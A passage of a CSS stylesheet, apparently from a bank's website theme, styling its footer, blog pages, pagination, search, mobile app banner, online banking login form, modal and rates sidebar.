    display: inline-block;
    margin-left: calc(30px / 2); }
    .site_footer--legal_logo_item:first-child {
      margin-left: 0; }
  @media (min-width: 960px) {
    .site_footer--online_banking {
      margin-top: 0;
      margin-bottom: 10px; } }
  .site_footer--nmls {
    color: #484848;
    display: block;
    font-size: 16px;
    margin-top: 10px; }
    @media (min-width: 960px) {
      .site_footer--nmls {
        margin-top: 0;
        margin-bottom: 10px; } }
  .site_footer--online_banking_support_link {
    display: block; }
  .site_footer--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.5; }
    @media (max-width: 767.98px) {
      .site_footer--title {
        margin-bottom: 0px; } }
    .site_footer--title span {
      color: #484848;
      display: block;
      font-size: 22px;
      font-weight: normal; }

@media (min-width: 768px) {
  .footer_menu {
    margin-top: 0;
    margin-bottom: 30px; } }

.footer_menu .menu-item {
  display: block;
  line-height: 1.1;
  padding-top: 4px;
  padding-bottom: 4px; }

.home_heros {
  position: relative; }
  .home_heros:before, .home_heros:after {
    content: "";
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transition: opacity 0.2s ease; }
  .home_heros:before {
    background-color: #fff;
    bottom: 0;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    z-index: 52; }
    @media (min-width: 960px) {
      .home_heros:before {
        bottom: -45px; } }
  .home_heros:after {
    animation: spin 2s infinite linear;
    border-top: 6px solid #0442c8;
    border-right: 6px solid #022164;
    border-bottom: 6px solid #022164;
    border-left: 6px solid #022164;
    border-radius: 100%;
    display: block;
    top: 100px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 53; }
    .home_heros:after {
      height: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
    .home_heros:after {
      width: clamp(75px, calc(0.01908 * 100vw + 66.79389px), 100px); }
  .home_heros.loading:before, .home_heros.loading:after {
    opacity: 1; }

@media (min-width: 768px) {
  .home_promos--promos {
    display: flex; } }

.home_promo {
  width: 100%; }
  @media (min-width: 768px) {
    .home_promo:first-child {
      margin-right: 3%; } }

.main_loop {
  max-width: 1340px; }
  .main_loop:after {
    content: "";
    display: table;
    clear: both; }
  .main_loop {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.main_pagination {
  text-align: center; }
  .main_pagination {
    margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination {
    margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .main_pagination--inner {
    background-color: #DBF0FF;
    border-radius: 30px;
    display: inline-flex;
    font-weight: 500;
    gap: 15px;
    margin-right: auto;
    margin-left: auto;
    padding: 15px 30px;
    text-align: center; }

.blog_cat_nav {
  background-color: #f2f2f2;
  order: 20;
  width: 100%; }
  .blog_cat_nav--list {
    margin-right: auto;
    margin-left: auto;
    max-width: 1740px;
    padding-right: 30px;
    padding-left: 30px;
    list-style-type: none;
    margin-bottom: 0;
    text-align: center; }
    .blog_cat_nav--list:after {
      content: "";
      display: table;
      clear: both; }
  .blog_cat_nav .cat-item {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 0;
    margin-left: 0; }
  .blog_cat_nav a {
    display: inline-block;
    padding-top: 19px;
    padding-bottom: 15px; }
    .blog_cat_nav a:link, .blog_cat_nav a:visited {
      text-decoration: none; }
  .blog_cat_nav .current-cat a:link, .blog_cat_nav .current-cat a:visited {
    color: #fff; }

.custom_blog {
  font-family: "Inter", sans-serif; }
  .custom_blog .co-page_hero {
    background-color: #DBF0FF; }
    .custom_blog .co-page_hero--inner {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-page_hero--inner:before {
        background-image: url(images/hero-back-shape-blog.svg);
        pointer-events: none;
        top: 60px;
        bottom: unset;
        z-index: 0; }
    .custom_blog .co-page_hero--text {
      z-index: 1; }
      @media (min-width: 960px) {
        .custom_blog .co-page_hero--text {
          padding-bottom: 156px; } }
    .custom_blog .co-page_hero--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      line-height: 1;
      text-transform: uppercase; }
      .custom_blog .co-page_hero--title {
        font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }
  .custom_blog.main_loop {
    margin-top: 0;
    max-width: 1740px; }
    @media (min-width: 768px) {
      .custom_blog.main_loop > .prow {
        row-gap: 72px; } }
  .custom_blog .co-page_hero--title {
    margin-bottom: 0; }
    .custom_blog .co-page_hero--title_lines {
      display: none; }
  .custom_blog.related_post-wrapper {
    position: relative; }
    .custom_blog.related_post-wrapper::before {
      content: "";
      background-color: #dedede;
      display: block;
      pointer-events: none;
      position: absolute;
      height: 494px;
      left: 50%;
      right: 50%;
      margin-left: -50vw;
      margin-right: -50vw;
      bottom: 0;
      z-index: -1; }
    @media (max-width: 767.98px) {
      .custom_blog.related_post-wrapper {
        margin: 0 auto;
        width: 100%; } }
    .custom_blog.related_post-wrapper .co-intro_text--intro {
      margin-bottom: 20px; }
    .custom_blog.related_post-wrapper .co-blog_post--see_all {
      color: #2B6EA5;
      display: block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      margin: 30px auto 60px;
      text-align: center;
      max-width: -moz-fit-content;
      max-width: fit-content;
      width: auto; }
      .custom_blog.related_post-wrapper .co-blog_post--see_all:link, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited {
        text-decoration: underline;
        text-underline-offset: 10px;
        text-decoration-color: #CE1126;
        text-decoration-thickness: 2px;
        color: #2B6EA5;
        font-weight: 600; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          text-decoration: none; }
        .custom_blog.related_post-wrapper .co-blog_post--see_all:link:hover, .custom_blog.related_post-wrapper .co-blog_post--see_all:visited:hover {
          color: #022164; }
  .custom_blog .co-blog_post,
  .custom_blog .co-post_tile {
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }
    .custom_blog .co-blog_post a:link, .custom_blog .co-blog_post a:visited, .custom_blog .co-blog_post a:hover, .custom_blog .co-blog_post a:active,
    .custom_blog .co-post_tile a:link,
    .custom_blog .co-post_tile a:visited,
    .custom_blog .co-post_tile a:hover,
    .custom_blog .co-post_tile a:active {
      text-decoration: none; }
    .custom_blog .co-blog_post--featured_post,
    .custom_blog .co-post_tile--featured_post {
      margin-top: 30px;
      position: relative;
      z-index: 1; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--featured_post,
        .custom_blog .co-post_tile--featured_post {
          margin-top: 96px; } }
    .custom_blog .co-blog_post--meta, .custom_blog .co-blog_post--footer,
    .custom_blog .co-post_tile--meta,
    .custom_blog .co-post_tile--footer {
      display: none; }
    .custom_blog .co-blog_post--recent-post,
    .custom_blog .co-post_tile--recent-post {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 60px;
      min-height: 145px;
      position: relative;
      text-align: center; }
      .custom_blog .co-blog_post--recent-post:before,
      .custom_blog .co-post_tile--recent-post:before {
        content: "";
        background-image: url(images/recent-posts-back-shape.svg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        pointer-events: none;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 0;
        height: 100%; }
      .custom_blog .co-blog_post--recent-post h2,
      .custom_blog .co-post_tile--recent-post h2 {
        font-family: #2B6EA5;
        color: #022164;
        margin-top: 20px;
        margin-bottom: 0;
        z-index: 1; }
        .custom_blog .co-blog_post--recent-post h2,
        .custom_blog .co-post_tile--recent-post h2 {
          font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .custom_blog .co-blog_post--img,
    .custom_blog .co-post_tile--img {
      border-top-left-radius: 30px;
      border-top-right-radius: 30px;
      float: none;
      -o-object-fit: cover;
         object-fit: cover;
      margin-left: 0;
      max-height: 245px;
      width: 100%; }
    .custom_blog .co-blog_post--section_title,
    .custom_blog .co-post_tile--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 8px; }
    .custom_blog .co-blog_post--category,
    .custom_blog .co-post_tile--category {
      display: flex;
      flex-direction: column;
      gap: 0;
      margin-bottom: 8px;
      pointer-events: none; }
      .custom_blog .co-blog_post--category,
      .custom_blog .co-post_tile--category {
        font-size: clamp(14px, calc(0.00781 * 100vw + 8px), 18px); }
      .custom_blog .co-blog_post--category a,
      .custom_blog .co-post_tile--category a {
        color: #2B6EA5;
        font-weight: bold; }
      @media (min-width: 768px) {
        .custom_blog .co-blog_post--category,
        .custom_blog .co-post_tile--category {
          flex-direction: row;
          gap: 5px; } }
    .custom_blog .co-blog_post--title,
    .custom_blog .co-post_tile--title {
      font-family: "Inter", sans-serif;
      color: #484848;
      font-size: 22px;
      margin-bottom: 0; }
      .custom_blog .co-blog_post--title a,
      .custom_blog .co-post_tile--title a {
        color: #022164; }
    .custom_blog .co-blog_post--excerpt,
    .custom_blog .co-post_tile--excerpt {
      padding-left: 30px;
      padding-right: 30px; }
      .custom_blog .co-blog_post--excerpt a,
      .custom_blog .co-post_tile--excerpt a {
        display: none;
        margin-top: 10px; }
        .custom_blog .co-blog_post--excerpt a.co-read-more,
        .custom_blog .co-post_tile--excerpt a.co-read-more {
          display: inline-block;
          color: #2B6EA5;
          font-family: "Inter", sans-serif;
          font-size: 18px;
          margin-top: 15px;
          position: absolute;
          bottom: 45px; }
          .custom_blog .co-blog_post--excerpt a.co-read-more:link, .custom_blog .co-blog_post--excerpt a.co-read-more:visited,
          .custom_blog .co-post_tile--excerpt a.co-read-more:link,
          .custom_blog .co-post_tile--excerpt a.co-read-more:visited {
            text-decoration: underline;
            text-underline-offset: 10px;
            text-decoration-color: #CE1126;
            text-decoration-thickness: 2px;
            color: #2B6EA5;
            font-weight: 600; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              text-decoration: none; }
            .custom_blog .co-blog_post--excerpt a.co-read-more:link:hover, .custom_blog .co-blog_post--excerpt a.co-read-more:visited:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:link:hover,
            .custom_blog .co-post_tile--excerpt a.co-read-more:visited:hover {
              color: #022164; }
    .custom_blog .co-blog_post--link,
    .custom_blog .co-post_tile--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      margin-left: 30px;
      margin-right: 30px;
      padding-bottom: 10px;
      position: absolute;
      bottom: 45px; }
      .custom_blog .co-blog_post--link:link, .custom_blog .co-blog_post--link:visited,
      .custom_blog .co-post_tile--link:link,
      .custom_blog .co-post_tile--link:visited {
        color: #2B6EA5; }
      .custom_blog .co-blog_post--link:hover,
      .custom_blog .co-post_tile--link:hover {
        color: #022164; }

.co-searchform {
  padding-top: 0; }
  .co-searchform--input[type=search] {
    background: #fff;
    border: 1px solid #d3d3d4;
    border-radius: 10px;
    padding: 15px 10px; }
  .co-searchform--fields {
    width: 100%; }

.blog_cat_nav {
  background: transparent; }
  .blog_cat_nav p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_cat_nav--list {
    padding-left: 0;
    text-align: left; }
  @media (max-width: 767.98px) {
    .blog_cat_nav .cat-item {
      margin-left: 0; } }
  .blog_cat_nav .cat-item a {
    border: 1px solid #022164;
    background: #022164;
    border-radius: 100px;
    color: #fff;
    margin-bottom: 20px;
    margin-left: 0;
    margin: 0 20px 16px 0;
    padding: 7px 20px 8px;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 400;
    text-transform: none; }

.blog_search {
  max-width: 730px; }
  .blog_search p {
    color: #022164;
    font-size: 22px;
    font-weight: 700;
    position: relative; }
  .blog_search .co-searchform--input[type="search"] {
    border: 2px solid #022164;
    padding: 6px 13px;
    border-radius: 8px;
    /* clears the 'X' from Chrome */ }
    .blog_search .co-searchform--input[type="search"]::-ms-clear {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-ms-reveal {
      display: none;
      width: 0;
      height: 0; }
    .blog_search .co-searchform--input[type="search"]::-webkit-search-decoration, .blog_search .co-searchform--input[type="search"]::-webkit-search-cancel-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-button, .blog_search .co-searchform--input[type="search"]::-webkit-search-results-decoration {
      display: none; }
  .blog_search .co-searchform--submit {
    cursor: pointer; }
    .blog_search .co-searchform--submit svg {
      overflow: visible;
      height: 14px;
      width: 28px; }

.main_pagination {
  padding: 0 15px; }
  .main_pagination--inner {
    padding: 10px 30px; }
  .main_pagination .page-numbers {
    display: inline-block;
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin-right: 14px; }
    .main_pagination .page-numbers.current {
      border-bottom: 2px solid #CE1126;
      color: #2B6EA5; }
    .main_pagination .page-numbers.next, .main_pagination .page-numbers.prev {
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }
    .main_pagination .page-numbers.next {
      background-image: url("images/next-red.svg"); }
    .main_pagination .page-numbers.prev {
      background-image: url("images/next-prev.svg"); }

.single_post a:link, .single_post a:visited, .single_post a:hover, .single_post a:active {
  text-decoration: none; }

.single_post .cat-links {
  font-size: 24px;
  display: block;
  margin-bottom: 15px;
  text-align: center; }

@media (min-width: 960px) {
  .single_post--content {
    margin-left: auto;
    margin-right: auto;
    max-width: calc(66.66% - 1.5em); } }

.single_post--content .co-long_form--text {
  flex-basis: auto;
  margin-bottom: 0;
  max-width: 100%;
  width: 100%; }
  .single_post--content .co-long_form--text h1,
  .single_post--content .co-long_form--text h2,
  .single_post--content .co-long_form--text h3,
  .single_post--content .co-long_form--text h4,
  .single_post--content .co-long_form--text h5,
  .single_post--content .co-long_form--text h6 {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 700;
    margin-bottom: 0; }
    .single_post--content .co-long_form--text h1,
    .single_post--content .co-long_form--text h2,
    .single_post--content .co-long_form--text h3,
    .single_post--content .co-long_form--text h4,
    .single_post--content .co-long_form--text h5,
    .single_post--content .co-long_form--text h6 {
      font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
  .single_post--content .co-long_form--text p ~ h1,
  .single_post--content .co-long_form--text p ~ h2,
  .single_post--content .co-long_form--text p ~ h3,
  .single_post--content .co-long_form--text p ~ h4,
  .single_post--content .co-long_form--text p ~ h5,
  .single_post--content .co-long_form--text p ~ h6 {
    margin-top: 30px; }
  .single_post--content .co-long_form--text p sup {
    color: #484848;
    display: block;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 50px; }
  .single_post--content .co-long_form--text p,
  .single_post--content .co-long_form--text li {
    color: #484848;
    font-size: 18px; }
  .single_post--content .co-long_form--text ul,
  .single_post--content .co-long_form--text ol {
    margin-top: 15px; }
    .single_post--content .co-long_form--text ul li,
    .single_post--content .co-long_form--text ol li {
      margin-left: 44px;
      margin-bottom: 4px;
      text-indent: -28px; }
      .single_post--content .co-long_form--text ul li::marker,
      .single_post--content .co-long_form--text ol li::marker {
        color: #CE1126; }
      .single_post--content .co-long_form--text ul li strong,
      .single_post--content .co-long_form--text ol li strong {
        font-weight: 700; }

.single_post--footer {
  display: none; }

.post_nav--wrap {
  justify-content: space-between; }
  @media (max-width: 767.98px) {
    .post_nav--wrap {
      flex-wrap: wrap; } }

.post_nav--next, .post_nav--prev {
  padding: 15px;
  width: 48%; }
  @media (max-width: 767.98px) {
    .post_nav--next, .post_nav--prev {
      margin-bottom: 10px;
      width: 100%; } }
  .post_nav--next a, .post_nav--prev a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: 700;
    vertical-align: middle; }
    .post_nav--next a .meta-nav, .post_nav--prev a .meta-nav {
      display: none; }
    .post_nav--next a:hover, .post_nav--prev a:hover {
      color: #022164;
      text-decoration: none; }
    .post_nav--next a::before, .post_nav--next a::after, .post_nav--prev a::before, .post_nav--prev a::after {
      content: "";
      display: inline-block;
      width: 32px;
      height: 32px;
      position: relative;
      text-indent: -9999px;
      background-size: cover;
      background-repeat: no-repeat;
      text-decoration: none;
      vertical-align: bottom; }

.post_nav--next {
  padding-left: 30px; }
  .post_nav--next a::before {
    background-image: url("images/next-prev.svg");
    margin-right: 15px; }

.post_nav--prev {
  padding-right: 30px; }
  .post_nav--prev a::after {
    background-image: url("images/next-red.svg");
    margin-left: 15px; }

.co-social_share {
  align-items: center;
  display: flex; }
  .co-social_share--title {
    font-family: "Inter", sans-serif;
    margin-right: 30px; }
  .co-social_share .co-social--link {
    display: inline-block; }
    .co-social_share .co-social--link:first-of-type {
      margin-right: 15px; }
    .co-social_share .co-social--link:last-of-type {
      padding-right: 0 !important; }

.co-related_posts--title {
  font-family: "Inter", sans-serif;
  color: #CE1126;
  font-size: 36px;
  text-align: center; }

.co-search-wrapper__subtitle {
  color: #CE1126;
  font-size: 36px;
  margin-top: 30px; }

.co-blog_post {
  border: none;
  box-shadow: none; }
  .co-blog_post--featured_post {
    margin-bottom: -30px;
    padding-top: 30px; }
    @media (min-width: 768px) {
      .co-blog_post--featured_post .prow {
        padding: 0 30px; } }
    @media (max-width: 767.98px) {
      .co-blog_post--featured_post .prow {
        flex-direction: column-reverse; } }
    .co-blog_post--featured_post a:link, .co-blog_post--featured_post a:visited, .co-blog_post--featured_post a:hover, .co-blog_post--featured_post a:active {
      text-decoration: none; }
    .co-blog_post--featured_post--section_title {
      color: #022164;
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 12px; }
    .co-blog_post--featured_post--category {
      margin-bottom: 16px;
      pointer-events: none; }
      .co-blog_post--featured_post--category a {
        color: #2B6EA5;
        font-size: 18px;
        font-weight: bold; }
    .co-blog_post--featured_post--title {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      margin-bottom: 16px; }
      .co-blog_post--featured_post--title {
        font-size: clamp(38px, calc(0.00391 * 100vw + 35px), 40px); }
    .co-blog_post--featured_post--excerpt a {
      display: none;
      font-size: 26px;
      margin-top: 30px; }
      .co-blog_post--featured_post--excerpt a.co-read-more {
        display: block; }
    .co-blog_post--featured_post--img {
      border-radius: 30px;
      -o-object-fit: cover;
         object-fit: cover;
      max-height: 430px;
      width: 100%; }
    .co-blog_post--featured_post--img-container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 7px;
      left: 7px;
      height: 100%;
      width: 100%; }
    .co-blog_post--featured_post--link {
      color: #2B6EA5;
      border-bottom: 2px solid #CE1126;
      display: inline-block;
      font-family: "Inter", sans-serif;
      font-size: 18px;
      font-weight: 700;
      margin-top: 5px;
      padding-bottom: 10px; }
      .co-blog_post--featured_post--link:link, .co-blog_post--featured_post--link:visited {
        color: #2B6EA5; }
      .co-blog_post--featured_post--link:hover {
        color: #022164; }

.co-blog-row {
  margin-left: auto;
  margin-right: auto;
  max-width: 1440px; }

.co-blog .co-long_form {
  margin-left: auto;
  margin-right: auto; }
  .co-blog .co-long_form--block {
    text-align: initial; }

.search_result--excerpt a {
  display: none; }
  .search_result--excerpt a.co-read-more {
    display: block; }

.co-blog_post--recent-post {
  margin-top: 40px; }
  @media (min-width: 960px) {
    .co-blog_post--recent-post {
      margin-top: 80px; } }

body.paged .custom_blog--filter-search, body.category .custom_blog--filter-search {
  display: none; }

body.paged .co-blog_post--recent-post,
body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
body.category .co-post_tile--recent-post {
  margin: 0; }
  @media (max-width: 767.98px) {
    body.paged .co-blog_post--recent-post,
    body.paged .co-post_tile--recent-post, body.category .co-blog_post--recent-post,
    body.category .co-post_tile--recent-post {
      min-height: 90px; } }
  body.paged .co-blog_post--recent-post h2, body.paged .co-blog_post--recent-post::before,
  body.paged .co-post_tile--recent-post h2,
  body.paged .co-post_tile--recent-post::before, body.category .co-blog_post--recent-post h2, body.category .co-blog_post--recent-post::before,
  body.category .co-post_tile--recent-post h2,
  body.category .co-post_tile--recent-post::before {
    display: none; }

.mobileApp-popup {
  align-items: flex-start;
  background-color: #f2f2f2;
  border-radius: 0;
  display: none;
  font-size: 12px;
  margin: 0;
  padding: 10px;
  width: 100%; }
  @media (max-width: 959.98px) {
    .mobileApp-popup {
      display: flex; } }

.mobileApp-popup .app-button {
  border: none;
  font-size: 12px;
  float: right;
  flex-shrink: 0;
  display: none;
  margin-left: auto;
  padding: 10px 13px; }
  .mobileApp-popup .app-button.play-store {
    display: inline-block; }

.mobileApp-popup .popup-title {
  float: left;
  font-weight: 700;
  width: 60%; }

.mobileApp-popup .popup-title b {
  display: block; }

.mobileApp-popup .popup-description {
  font-size: 11px;
  font-weight: 400; }

.mobileApp-popup .app-icon {
  display: none;
  float: left;
  margin-right: 15px; }
  .mobileApp-popup .app-icon.play-store {
    display: block; }
  .mobileApp-popup .app-icon img {
    border-radius: 3px;
    background: #fff; }

.mobileApp-popup .close-button {
  font-size: 12px;
  float: left;
  margin-right: 10px; }

.online_banking_form--title {
  color: #fff;
  margin-bottom: 6px; }

.online_banking_form--field_wrap {
  display: flex; }
  @media (max-width: 767.98px) {
    .online_banking_form--field_wrap {
      display: block; } }

.online_banking_form--field[type=text] {
  border-radius: 0;
  border: 1px solid #f2f2f2;
  margin-right: 10px; }
  .online_banking_form--field[type=text]::-webkit-input-placeholder {
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]::-moz-placeholder {
    /* Firefox 19+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-ms-input-placeholder {
    /* IE 10+ */
    font-size: 1.4rem; }
  .online_banking_form--field[type=text]:-moz-placeholder {
    /* Firefox 18- */
    font-size: 1.4rem; }
  @media (max-width: 767.98px) {
    .online_banking_form--field[type=text] {
      margin-bottom: 10px; } }

.online_banking_form--button[type=submit] {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  padding: 12px 14px; }
  .online_banking_form--button[type=submit]:hover, .online_banking_form--button[type=submit]:active, .online_banking_form--button[type=submit]:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .online_banking_form--button[type=submit]:hover:link, .online_banking_form--button[type=submit]:hover:visited, .online_banking_form--button[type=submit]:active:link, .online_banking_form--button[type=submit]:active:visited, .online_banking_form--button[type=submit]:focus:link, .online_banking_form--button[type=submit]:focus:visited {
      color: #fff;
      text-decoration: none; }
  .online_banking_form--button[type=submit]:link, .online_banking_form--button[type=submit]:visited {
    color: #fff;
    text-decoration: none; }
  .online_banking_form--button[type=submit]:focus {
    background-color: #CE1126;
    outline: none; }

.pix_modal {
  align-items: center;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  height: 100vh;
  justify-content: center;
  left: 0;
  opacity: 1;
  position: fixed;
  top: 0;
  transition: opacity 0.5s ease;
  width: 100%;
  z-index: 62; }
  .pix_modal.is-closed {
    opacity: 0;
    pointer-events: none; }
  .pix_modal--inner {
    background-color: #fff;
    padding: 30px;
    position: relative;
    max-width: 90%; }
    .pix_modal--inner.has-co-overlay {
      border-radius: 120px;
      padding: 5px; }
      @media (min-width: 960px) {
        .pix_modal--inner.has-co-overlay {
          border-radius: 999px; } }
    @media (min-width: 960px) {
      .pix_modal--inner {
        padding: 40px 60px; } }
  .pix_modal--close {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background-color: rgba(255, 255, 255, 0.25);
    border: none;
    border-radius: 48px;
    cursor: pointer;
    margin: 8px 8px 0 0;
    outline: none;
    padding: 16px;
    position: absolute;
    right: 0;
    top: 0;
    transition: background-color .33s ease;
    z-index: 10; }
    .pix_modal--close:hover, .pix_modal--close:focus {
      background-color: rgba(225, 225, 225, 0.5);
      box-shadow: none; }
  .pix_modal--close_icon {
    display: block;
    height: 16px;
    width: 16px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M98.2 2.7c2.4 2.4 2.4 8.4 0 12l-36 35.6 36 36.2c2.3 2.4 2.4 8.1.2 10.6l-.2.2c-3.6 3.6-9.5 3.6-12 0L50.5 62 14.6 97.3c-3.6 3.6-9.5 3.6-12 0C-.8 95-.8 89 2.7 86.5l36.2-36.2L2.7 14.7C-.8 11-1 5.3 2.5 2.8l.2-.1C5-1 11-1 14.7 2.7l35.7 36 35.9-36c2.4-3.6 8.3-3.6 12 0z"></path></svg>');
    background-repeat: no-repeat;
    background-position: 50%; }

.search_result {
  margin-bottom: 30px; }
  .search_result--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-size: 22px;
    line-height: 1; }
    .search_result--title a:link, .search_result--title a:visited {
      color: #1F79AF; }
  .search_result--excerpt {
    color: #484848;
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .search_result--excerpt p, .search_result--excerpt mark {
      color: #484848;
      font-size: 18px;
      font-family: "Inter", sans-serif; }

.section_intro {
  padding-top: 50px;
  padding-bottom: 50px; }
  .section_intro .hero_wrapper {
    background-color: #2B6EA5; }
    .section_intro .hero_wrapper.light {
      background-color: #DBF0FF; }
  .section_intro--main {
    margin-top: 50px;
    position: relative;
    z-index: 9; }
    @media (min-width: 960px) {
      .section_intro--main {
        margin-top: 100px;
        align-items: flex-start;
        display: flex;
        justify-content: space-between; } }
  .section_intro--col {
    text-align: center;
    width: 100%; }
    @media (min-width: 960px) {
      .section_intro--col {
        max-width: 45%; } }
  .section_intro--heading {
    text-align: center; }
  .section_intro--description {
    margin-top: 12px; }
  .section_intro--links {
    margin: 2em 0 3em;
    padding: 0;
    list-style: none; }
    .section_intro--links li {
      margin: 0;
      padding: 0;
      list-style: none; }
  .section_intro--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-bottom: 1em; }
    .section_intro--button:hover, .section_intro--button:active, .section_intro--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .section_intro--button:hover:link, .section_intro--button:hover:visited, .section_intro--button:active:link, .section_intro--button:active:visited, .section_intro--button:focus:link, .section_intro--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .section_intro--button:link, .section_intro--button:visited {
      color: #fff;
      text-decoration: none; }
    .section_intro--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .section_intro--button {
        width: 100%; } }
    @media (min-width: 768px) {
      .section_intro--button {
        min-width: 360px; } }

.single_post .co-flex_row__blog-post-hero ~ .co-flex_row {
  padding-top: 0; }

.single_post--content {
  font-size: 20px;
  line-height: 1.5; }
  .single_post--content .co-row {
    padding-left: 0;
    padding-right: 0; }

.entry_content {
  margin-top: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.entry_content {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav {
  margin-bottom: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.post_nav--wrap {
  display: flex;
  width: 100%; }

.post_nav--next, .post_nav--prev {
  width: 100%; }

.post_nav--prev {
  text-align: right; }

.single-faq--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  color: #022164;
  margin-bottom: 10px; }
  .single-faq--title {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }
  .single-faq--title {
    font-size: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }

.single-post .site_main .co-flex_row:first-of-type {
  padding-top: 0; }

.rates-sections {
  padding-top: 0;
  margin-top: 0; }
  .rates-sections:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .rates-sections {
      padding-top: 40px;
      margin-top: 10px; } }
  .rates-sections--wrap {
    margin-bottom: 30px; }

.sideBox {
  background-color: #022164;
  color: #fff;
  display: flex;
  flex-direction: column;
  padding: 30px;
  position: sticky;
  top: 30px; }
  @media (max-width: 767.98px) {
    .sideBox {
      margin-bottom: 30px; } }
  .sideBox a:link, .sideBox a:visited {
    color: #fff; }
  .sideBox details > summary {
    cursor: pointer;
    position: relative;
    line-height: 1.2;
    margin-bottom: 8px; }
  .sideBox .sidebar_sections--name {
    font-size: 20px; }
  .sideBox .rates-table-name {
    display: block;
    font-size: 16px;
    padding: 2px 0 2px 25px; }
    .sideBox .rates-table-name:last-child {
      padding-bottom: 10px; }

.co-breadcrumbs {
  color: #fff;
  font-size: 18px;
  font-family: "Inter", sans-serif;
  line-height: 24px;
  height: 100%;
  margin: 15px 0;
  padding-left: 30px;
  display: inline-block;
  text-align: left; }
  .archive .co-breadcrumbs,
